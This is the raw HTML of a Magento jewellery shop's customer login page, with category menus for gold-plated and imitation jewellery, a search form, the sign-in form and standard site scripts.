last"><a class="menu-link" href="https://www.jewelsmart.in/mangalsutras-mangalsutra-mangala-sutra-traditional-auspicious-indian-jewellery-online/thali-accessories" ><span>Thali Accessories</span></a></li></ul></li><li class="level1 nav-3 item"><a class="menu-link" href="https://www.jewelsmart.in/silver-jewellery/92.5-silver-jewellery-designs-online" ><span>92.5 Silver Jewellery</span></a></li><li class="level1 nav-4 item"><a class="menu-link" href="https://www.jewelsmart.in/beaded-jewellery/hyderabad-pearls-crystals-fancy-golden-balls" ><span>Beaded Jewellery</span></a></li><li class="level1 nav-5 item"><a class="menu-link" href="https://www.jewelsmart.in/complete-wedding-bridal-jewellery-set-jewelsmart-traditional-fashion-buy-online" ><span>Bridal Jewellery Sets</span></a></li><li class="level1 nav-6 item"><a class="menu-link" href="https://www.jewelsmart.in/nagas-jewellery/gold-plated-nagas-jewellery-nakshi-temple-god-handmade-traditional-south-indian" ><span>Nagas Jewellery</span></a></li><li class="level1 nav-7 item"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-one-gram-jewellery-devotional-imitation-sindoor-kumkam-barina" ><span>Devotional Items</span></a></li><li class="level1 nav-8 item parent"><a class="menu-link" href="https://www.jewelsmart.in/accessories" ><span>Accessories</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-8-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/accessories/Antique-Gold-Plated-chains-online-shopping" ><span>Antique Chains</span></a></li><li class="level2 nav-8-2 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/toe-rings/toe-rings-indian-traditional-immitation-jewellery-buy-online" ><span>Toe Rings</span></a></li><li class="level2 nav-8-3 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/saree-brooches/saree-pins-designs-buy-online-gold-plated-jewellery" ><span>Saree Brooches</span></a></li><li class="level2 nav-8-4 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/gold-plated-nose-rings-pins-imitation-non-piercing-designs-ad-stones" ><span>Nose Ring</span></a></li><li class="level2 nav-8-5 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/maang-tikka" ><span>Maang Tikka Online On Jewelsmart</span></a></li><li class="level2 nav-8-6 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/earchains/gold-plated-earchains-mattal-bridal-jewellery-designs-online" ><span>Ear Chains</span></a></li><li class="level2 nav-8-7 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/finger-rings/gold-plated-temple-one-gram-adjustable-size-latest-designs-imitation" ><span>Finger Rings</span></a></li><li class="level2 nav-8-8 item parent"><a class="menu-link" href="https://www.jewelsmart.in/accessories/Hair-Style-Kondai-JadaBilla-Kemp-Decorative-Wedding-classical-dance-jewellery" ><span>Hair Jewellery</span></a><ul class="level2 groupmenu-drop"><li class="level3 nav-8-8-1 item first last"><a class="menu-link" href="https://www.jewelsmart.in/hair-jewellery/hair-jadai-kunjalam-kuppulu-stones-kemp-classical-dance-wedding-jewellery-online" ><span>Jadai Kunjalam</span></a></li></ul></li><li class="level2 nav-8-9 item"><a class="menu-link" href="https://www.jewelsmart.in/rakhi" ><span>Rakhi</span></a></li><li class="level2 nav-8-10 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/anklets-payal-designs-gold-plated-jewellery-online" ><span>Anklets</span></a></li><li class="level2 nav-8-11 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/jewellery-beads" ><span>Jewellery Beads</span></a></li><li class="level2 nav-8-12 item last"><a class="menu-link" href="https://www.jewelsmart.in/accessories/latkan" ><span>Latkan</span></a></li></ul></li><li class="level1 nav-9 item"><a class="menu-link" href="https://www.jewelsmart.in/silver-plated-jewellery" ><span>Silver Plated Jewellery</span></a></li><li class="level1 nav-10 item"><a class="menu-link" href="https://www.jewelsmart.in/kids-jewellery-designs-online" ><span>Kids Jewellery</span></a></li><li class="level1 nav-11 item"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-one-gram-jewellery-wholesale-prices-latest-imitation-designs" ><span>Wholesale Jewellery</span></a></li><li class="level1 nav-12 item"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-jewellery" ><span>Gold Plated Jewellery</span></a></li><li class="level1 nav-13 item"><a class="menu-link" href="https://www.jewelsmart.in/long-necklace-haram-designs" ><span>Long Necklaces</span></a></li><li class="level1 nav-14 item parent"><a class="menu-link" href="https://www.jewelsmart.in/Buy-Online-Pendant-Sets-Artificial-Jewellery-Immitation-Women-Latest-Designs" ><span>Pendant Sets</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-14-1 item first last"><a class="menu-link" href="https://www.jewelsmart.in/pendant-earrings-antique-jewellery" ><span>Antique Pendant Sets</span></a></li></ul></li><li class="level1 nav-15 item parent"><a class="menu-link" href="https://www.jewelsmart.in/22ct-Gold-Plated-Earrings-Screwback-Shop-Online-Fancy-Jewellery-Collections" ><span>Gold Plated Earrings</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-15-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/jhumka-designs-earrings" ><span>Jhumka</span></a></li><li class="level2 nav-15-2 item"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-jewellery-south-indian-screw-lock-earrings-online" ><span>Screw Lock Earrings</span></a></li><li class="level2 nav-15-3 item last"><a class="menu-link" href="https://www.jewelsmart.in/ear-studs/gold-plated-jewellery-press-push-type-earrings-designs-imitation" ><span>Press Push Earings</span></a></li></ul></li><li class="level1 nav-16 item parent"><a class="menu-link" href="https://www.jewelsmart.in/temple-jewellery-designs" ><span>Temple Jewellery</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-16-1 item first last"><a class="menu-link" href="https://www.jewelsmart.in/temple-jewellery-designs/sets" ><span>Sets</span></a></li></ul></li><li class="level1 nav-17 item"><a class="menu-link" href="https://www.jewelsmart.in/Gold-plated-bracelets/daily-wear-party-grand-real-look-imitation-jewellery-kada-designs" ><span>Gold Plated Bracelets</span></a></li><li class="level1 nav-18 item parent"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-chains-18-24-30-inches-guarantee-colour" ><span>Gold Plated Chains</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-18-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/buy-18-inches-fancy-design-gold-plated-chains-with-warranty-online" ><span>18 Inches Chains</span></a></li><li class="level2 nav-18-2 item"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-30-inches-chains-guaranteed-plating" ><span>30 Inches Chain</span></a></li><li class="level2 nav-18-3 item"><a class="menu-link" href="https://www.jewelsmart.in/24-Inches-Gold-Plated-Chain-Designs-Online" ><span>24 Inch Chain</span></a></li><li class="level2 nav-18-4 item last"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-chains/mugappu-chains-guarantee-plated-semi-precious-gold-designs" ><span>Mugappu Chains</span></a></li></ul></li><li class="level1 nav-19 item parent"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-necklace/artificial-south-indian-traditional-immitation-one-gram-gold-jewellery-online" ><span>Gold Plated Necklace</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-19-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/Antique-Jewellery/necklace-handmade-dull-gold-plated-finish-one-gram-fashion" ><span>Antique Necklace</span></a></li><li class="level2 nav-19-2 item"><a class="menu-link" href="https://www.jewelsmart.in/choker-necklace/gold-plated-one-gram-jewellery-choker-necklace-bridal-wedding-designs" ><span>Choker Necklace</span></a></li><li class="level2 nav-19-3 item last"><a class="menu-link" href="https://www.jewelsmart.in/semi-precious-jewellery/Cubic-Zircon-AD-Ruby-Emerald-Necklace-Ear-Rings" ><span>CZ / AD / Necklace</span></a></li></ul></li><li class="level1 nav-20 item parent"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-bangles-designs" ><span>Gold Plated Bangles</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-20-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/Gold-Plated-Stone-Bangles-South-Indian-Jewellery-Designs" ><span>Gold Plated Stone Bangles</span></a></li><li class="level2 nav-20-2 item"><a class="menu-link" href="https://www.jewelsmart.in/Gold-Plated-Cubic-Zircon-American-Diamond-Bangles" ><span>AD and Cubic Zircon Bangles</span></a></li><li class="level2 nav-20-3 item"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-bangles-designs/category/lac-bangles-online" ><span>Lac Bangles Online</span></a></li><li class="level2 nav-20-4 item last"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-bangles-designs/daily-wear-collections" ><span>Daily Wear Collections</span></a></li></ul></li><li class="level1 nav-21 item"><a class="menu-link" href="https://www.jewelsmart.in/wedding-jewellery-sets/bridal-jewellery-vanki-oddiyanam-haram-maang-tikka-online" ><span>Wedding Jewellery</span></a></li><li class="level1 nav-22 item parent"><a class="menu-link" href="https://www.jewelsmart.in/dance-jewellery/south-indian-classical-dance-baratha-natiyam-kemp-temple-jewellery" ><span>Dance Jewelry</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-22-1 item first last"><a class="menu-link" href="https://www.jewelsmart.in/classical-dance-salangai-kuchipudi-bharatanatyam-accessory-shop-online" ><span>Dance Salangai</span></a></li></ul></li><li class="level1 nav-23 item"><a class="menu-link" href="https://www.jewelsmart.in/Waist-belt/Gold-Plated-One-Gram-Vaddanam-Oddiyanam-HipChains-Kamarpatta-buy-online" ><span>Hip Chains Vaddanam</span></a></li><li class="level1 nav-24 item"><a class="menu-link" href="https://www.jewelsmart.in/premium-jewellery/exclusive-gold-finish-one-gram-handmade-fashion-jewellery-online" ><span>Premium Jewellery</span></a></li><li class="level1 nav-25 item"><a class="menu-link" href="https://www.jewelsmart.in/Baju-band-vanki/one-gram-traditional-armlet-aravanki-south-bridal-wedding-jewellery" ><span>Ara Vanki</span></a></li><li class="level1 nav-26 item parent"><a class="menu-link" href="https://www.jewelsmart.in/jewellery-collections" ><span>Jewellery Collections</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-26-1 item first last"><a class="menu-link" href="https://www.jewelsmart.in/jewellery-collections/pearl-jewellery" ><span>Pearl Jewellery</span></a></li></ul></li><li class="level1 nav-27 item parent"><a class="menu-link" href="https://www.jewelsmart.in/fashion-jewellery" ><span>Fashion Jewellery</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-27-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/fashion-jewellery/necklace-sets" ><span>Necklace Sets</span></a></li><li class="level2 nav-27-2 item last"><a class="menu-link" href="https://www.jewelsmart.in/fashion-jewellery/designer-bangles" ><span>Designer Bangles</span></a></li></ul></li><li class="level1 nav-28 item active parent"><a class="menu-link" href="https://www.jewelsmart.in/impon-jewellery" ><span>Impon Jewellery</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-28-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/impon-jewellery/impon-pendants" ><span>Impon Pendants</span></a></li><li class="level2 nav-28-2 item"><a class="menu-link" href="https://www.jewelsmart.in/impon-jewellery/impon-necklace" ><span>Impon Necklace</span></a></li><li class="level2 nav-28-3 item"><a class="menu-link" href="https://www.jewelsmart.in/impon-jewellery/impon-earrings" ><span>Impon Earrings</span></a></li><li class="level2 nav-28-4 item last"><a class="menu-link" href="https://www.jewelsmart.in/impon-jewellery/impon-bangles" ><span>Impon Bangles</span></a></li></ul></li><li class="level1 nav-29 item last"><a class="menu-link" href="https://www.jewelsmart.in/social-media" ><span>Social Media</span></a></li></ul></li> <li class="item level0 no-padding level-top parent" ><a class="menu-link" href="#"><span>Collections</span></a></li> <li class="item level0 level-top parent" ><a class="menu-link" href="https://www.jewelsmart.in/about-us-and-contact-information/"><span>About Jewelsmart</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://www.jewelsmart.in/contact/"><span>Email US</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://www.jewelsmart.in/customer/account/login/"><span>Login</span></a></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="#"><span>Accessories</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/accessories/Antique-Gold-Plated-chains-online-shopping" ><span>Antique Chains</span></a></li><li class="level1 nav-2 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/toe-rings/toe-rings-indian-traditional-immitation-jewellery-buy-online" ><span>Toe Rings</span></a></li><li class="level1 nav-3 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/saree-brooches/saree-pins-designs-buy-online-gold-plated-jewellery" ><span>Saree Brooches</span></a></li><li class="level1 nav-4 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/gold-plated-nose-rings-pins-imitation-non-piercing-designs-ad-stones" ><span>Nose Ring</span></a></li><li class="level1 nav-5 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/maang-tikka" ><span>Maang Tikka Online On Jewelsmart</span></a></li><li class="level1 nav-6 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/earchains/gold-plated-earchains-mattal-bridal-jewellery-designs-online" ><span>Ear Chains</span></a></li><li class="level1 nav-7 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/finger-rings/gold-plated-temple-one-gram-adjustable-size-latest-designs-imitation" ><span>Finger Rings</span></a></li><li class="level1 nav-8 item parent"><a class="menu-link" href="https://www.jewelsmart.in/accessories/Hair-Style-Kondai-JadaBilla-Kemp-Decorative-Wedding-classical-dance-jewellery" ><span>Hair Jewellery</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-8-1 item first last"><a class="menu-link" href="https://www.jewelsmart.in/hair-jewellery/hair-jadai-kunjalam-kuppulu-stones-kemp-classical-dance-wedding-jewellery-online" ><span>Jadai Kunjalam</span></a></li></ul></li><li class="level1 nav-9 item"><a class="menu-link" href="https://www.jewelsmart.in/rakhi" ><span>Rakhi</span></a></li><li class="level1 nav-10 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/anklets-payal-designs-gold-plated-jewellery-online" ><span>Anklets</span></a></li><li class="level1 nav-11 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/jewellery-beads" ><span>Jewellery Beads</span></a></li><li class="level1 nav-12 item last"><a class="menu-link" href="https://www.jewelsmart.in/accessories/latkan" ><span>Latkan</span></a></li></ul></li></ul></div></nav></div></div><div class="col-md-6 col-sm-8 header-search-wrap"><!-- search - search default --><div class="header-search no-full-box" data-role="search_container" data-mage-init='{"themewidgets":{"codazon.searchtoggle":{"onlyMobi":true},"codazon.fullsearchbox":{"enable":false}}}'><a href="javascript:void(0)" class="search-toggle full-box-trigger visible-xs" data-role="search_toggle">Search</a> <div class="hidden-xs search-form" data-role="search_form"><div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.jewelsmart.in/catalogsearch/result/" method="get"><div class="field search"><div class="control"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://www.jewelsmart.in/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" placeholder="Search entire store here..." onfocus="if (!window.__cfRLUnblockHandlers) return false; this.placeholder = ''" onblur="if (!window.__cfRLUnblockHandlers) return false; this.placeholder = 'Search entire store here...'" class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false" data-cf-modified-52a8b2ec0bd3b786075153f9-="" /><div id="search_autocomplete" class="search-autocomplete"></div><div class="nested"><a class="action advanced" href="https://www.jewelsmart.in/catalogsearch/advanced/" data-action="advanced-search"><span class="advanced-label">Advanced Search</span></a></div><div data-bind="scope: 'searchsuiteautocomplete_form'"><!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"searchsuiteautocomplete_form":{"component":"MageWorx_SearchSuiteAutocomplete/js/autocomplete"},"searchsuiteautocompleteBindEvents":{"component":"MageWorx_SearchSuiteAutocomplete/js/bindEvents","config":{"searchFormSelector":"#search_mini_form","searchButtonSelector":"#search_mini_form button.search","inputSelector":"#search, #mobile_search","searchDelay":"500"}},"searchsuiteautocompleteDataProvider":{"component":"MageWorx_SearchSuiteAutocomplete/js/dataProvider","config":{"url":"https://www.jewelsmart.in/mageworx_searchsuiteautocomplete/ajax/index/"}}}}}}</script></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div></div></div> <div id="mobi_cart-wrapper" class="visible-xs pos_static mobi-cart-wrapper"></div></div></div></div></div></div></div></div></header><div id="mobi_vertcial-menu-container" class="visible-xs pos_static mobi-vertcial-menu-container"></div> <div class="sections nav-sections"><div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'><div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu"> Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content"><div id="mobi_menu-container" class="visible-xs pos_static"></div></div><div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links"> Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div></div></div><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a><div class="page-title-wrapper"><h1 class="page-title" ><span class="base" data-ui-id="page-title-wrapper" >Customer Login</span></h1></div><div class="page messages"><div data-placeholder="messages"></div><div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"messages":{"component":"Magento_Theme/js/view/messages"}}}}}</script></div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="wj47HuzUaPqMru2U" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"><script type="52a8b2ec0bd3b786075153f9-text/javascript">window.authenticationPopup={"autocomplete":"off","customerRegisterUrl":"https:\/\/www.jewelsmart.in\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.jewelsmart.in\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.jewelsmart.in\/"}</script><!-- ko template: getTemplate() --><!-- /ko --><script type="text/x-magento-init">{"#authenticationPopup":{"Magento_Ui/js/core/app":{"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LcN23oaAAAAANigiyo2RuuG4ON28cGzvIKjIOTa","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true}},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}},"*":{"Magento_Ui/js/block-loader":"https\u003A\u002F\u002Fwww.jewelsmart.in\u002Fstatic\u002Fversion1752684809\u002Ffrontend\u002FCodazon\u002Funlimited_fashion_accessories\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"}}</script></div><script type="text/x-magento-init">{"*":{"Magento_Customer/js/section-config":{"sections":{"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","crosssell"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","crosssell"],"checkout\/sidebar\/updateitemqty":["cart","crosssell"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"ccavenuepay\/controller\/ccavenuepay\/place":["cart","checkout-data"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"ajaxpost\/product_wishlist\/add":["wishlist"],"ajaxpost\/product_compare\/add":["compare-products"],"ajaxpost\/product_compare\/remove":["compare-products"],"ajaxpost\/product_compare\/clear":["compare-products"],"ajaxpost\/product_wishlist\/remove":["wishlist"],"ajaxpost\/product_wishlist\/fromcart":["wishlist"],"ajaxpost\/product_wishlist\/moveallfromcart":["wishlist"],"sociallogin\/popup\/create":["checkout-data","cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"pr_amp_checkout\/cart\/add":["cart","directory-data"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/www.jewelsmart.in\/"],"sectionNames":["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","crosssell","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]}}}</script><script type="text/x-magento-init">{"*":{"Magento_Customer/js/customer-data":{"sectionLoadUrl":"https\u003A\u002F\u002Fwww.jewelsmart.in\u002Fcustomer\u002Fsection\u002Fload\u002F","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"86000","updateSessionUrl":"https\u003A\u002F\u002Fwww.jewelsmart.in\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"}}}</script><script type="text/x-magento-init">{"*":{"Magento_Customer/js/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer/js/invalidation-rules/website-rule":{"scopeConfig":{"websiteId":"1"}}}}}}}</script><script type="text/x-magento-init">{"body":{"pageCache":{"url":"https:\/\/www.jewelsmart.in\/page_cache\/block\/render\/referer\/aHR0cHM6Ly93d3cuamV3ZWxzbWFydC5pbi9nb2xkLXBsYXRlZC1qZXdlbGxlcnkvY3MxODcxLXBlbmRhbnQtY2hhaW4tc291dGgtaW5kaWFuLXRyYWRpdGlvbmFsLWpld2VsbGVyeS1hbWVyaWNhbi1kaWFtb25kLWdvbGQ%2C\/","handles":["default","customer_account_login","blog_css","mpseo_remove_schema","pl_thm_codazon_default","pl_thm_codazon_unlimited_fashion_accessories_default"],"originalRequest":{"route":"customer","controller":"account","action":"login","uri":"\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuamV3ZWxzbWFydC5pbi9nb2xkLXBsYXRlZC1qZXdlbGxlcnkvY3MxODcxLXBlbmRhbnQtY2hhaW4tc291dGgtaW5kaWFuLXRyYWRpdGlvbmFsLWpld2VsbGVyeS1hbWVyaWNhbi1kaWFtb25kLWdvbGQ%2C\/"},"versionCookieName":"private_content_version"}}}</script> <script type="52a8b2ec0bd3b786075153f9-text/javascript">if(window.require){require(['jquery','Magefan_Blog/js/lib/mfblogunveil','domReady!'],function($){$('.mfblogunveil').mfblogunveil();});}else{document.addEventListener("DOMContentLoaded",function(){var items=document.getElementsByClassName('mfblogunveil');var el,url;if(items.length){for(var i=0;i<items.length;i++){el=items[i];url=el.getAttribute('data-original');if(!url){continue;}
if('IMG'==el.tagName){el.src=url;}else{el.style.backgroundImage="url('"+url+"')";}}}});}</script><div class="login-container"><div class="block block-customer-login"><div class="block-title"><strong id="block-customer-login-heading" role="heading" aria-level="2">Registered Customers</strong></div><div class="block-content" aria-labelledby="block-customer-login-heading"><form class="form form-login" action="https://www.jewelsmart.in/customer/account/loginPost/referer/aHR0cHM6Ly93d3cuamV3ZWxzbWFydC5pbi9nb2xkLXBsYXRlZC1qZXdlbGxlcnkvY3MxODcxLXBlbmRhbnQtY2hhaW4tc291dGgtaW5kaWFuLXRyYWRpdGlvbmFsLWpld2VsbGVyeS1hbWVyaWNhbi1kaWFtb25kLWdvbGQ%2C/" method="post" id="login-form" data-mage-init='{"validation":{}}'><input name="form_key" type="hidden" value="wj47HuzUaPqMru2U" /><fieldset class="fieldset login" data-hasrequired="* Required Fields"><div class="field note">If you have an account, sign in with your email address.</div><div class="field email required"><label class="label" for="email"><span>Email</span></label> <div class="control"><input name="login[username]" value="" autocomplete="off" id="email" type="email" class="input-text" title="Email" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}"></div></div><div class="field password required"><label for="pass" class="label"><span>Password</span></label> <div class="control"><input name="login[password]" type="password" autocomplete="off" class="input-text" id="pass" title="Password" data-validate="{required:true}"></div></div><div class="field choice" data-bind="scope: 'showPassword'"><!-- ko template: getTemplate() --><!-- /ko --></div><div id="remember-me-box" class="field choice persistent"><input type="checkbox" name="persistent_remember_me" class="checkbox" id="remember_mehgX1CkY0Y7" checked="checked" title="Remember&#x20;Me" /><label for="remember_mehgX1CkY0Y7" class="label"><span>Remember Me</span></label> <span class="tooltip wrapper"><strong class="tooltip toggle"> What&#039;s this?</strong> <span class="tooltip content"> Check &quot;Remember Me&quot; to access your shopping cart on this computer even if you are not signed in.</span></span></div><div class="field-recaptcha" id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container" data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'" ><!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/x-magento-init">{"#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container":{"Magento_Ui/js/core/app":{"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6LcN23oaAAAAANigiyo2RuuG4ON28cGzvIKjIOTa","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}}}</script><div class="actions-toolbar"><div class="primary"><button type="submit" class="action login primary" name="send" id="send2"><span>Sign In</span></button></div><div class="secondary"><a class="action remind" href="https://www.jewelsmart.in/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div></div></fieldset></form></div><script type="text/x-magento-init">{"*":{"Magento_Customer/js/block-submit-on-send":{"formId":"login-form"},"Magento_Ui/js/core/app":{"components":{"showPassword":{"component":"Magento_Customer/js/show-password","passwordSelector":"#pass"}}}}}</script></div><div class="block block-new-customer"><div class="block-title"><strong id="block-new-customer-heading" role="heading" aria-level="2">New Customers</strong></div><div class="block-content" aria-labelledby="block-new-customer-heading"><p>Creating an account has many benefits: check out faster, keep more than one address, track orders and more.</p><div class="actions-toolbar"><div class="primary"><a href="https://www.jewelsmart.in/customer/account/create/" class="action create primary"><span>Create an Account</span></a></div></div></div></div></div><script type="text/x-magento-init">{"body":{"requireCookie":{"noCookieUrl":"https:\/\/www.jewelsmart.in\/cookie\/index\/noCookies\/","triggers":[".action.login"],"isRedirectCmsPage":true}}}</script><script type="52a8b2ec0bd3b786075153f9-text/javascript">require(['jquery'],function($){$(document).ready(function(){$("img").each(function(){if(!$(this).attr("alt")){var src=$(this).attr("src");var fileName=src.substring(src.lastIndexOf('/'));var alt=fileName.replace(/.jpg|.png|.gif|.bmp|.svg|\/|-/gi,'');$(this).attr("alt",alt.trim());}});});});</script></div></div></main><footer class="page-footer">
<div class="footer-style-01 text-center">
<div class="footer content">
<div class="footer-content-top">
<div class="row">
<div class="col-xs-24 col-sm-12 col-sm-push-6">
<div class="newsletter">
<p class="newsletter-title">SUBSCRIBE US</p>
<div class="newsletter-content"><div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.jewelsmart.in/newsletter/subscriber/new/"
            method="post"
